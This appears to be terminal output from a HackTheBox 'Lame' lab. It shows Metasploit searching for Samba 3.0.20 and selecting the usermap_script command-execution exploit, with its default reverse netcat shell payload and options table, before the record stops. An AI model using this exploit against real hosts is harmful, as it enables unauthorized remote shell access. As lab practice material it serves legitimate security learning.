 ┌──(kali㉿kali)-[~/HTB/LAME/EXPLOIT]
└─$ sudo msfconsole
Metasploit tip: You can pivot connections over sessions started with the
ssh_login modules

# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *

       =[ metasploit v6.3.38-dev                          ]
+ -- --=[ 2367 exploits - 1228 auxiliary - 413 post       ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 > search samba 3.0.22
[-] No results from search
msf6 > search samba 3.0.20

Matching Modules
================

   #  Name                                Disclosure Date  Rank       Check  Description
   -  ----                                ---------------  ----       -----  -----------
   0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Command Exec
ution

Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script

msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options

Module options (exploit/multi/samba/usermap_script):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
                                       sics/using-metasploit.html
   RPORT    139              yes       The target port (TCP)
File System
Home
Sublime Text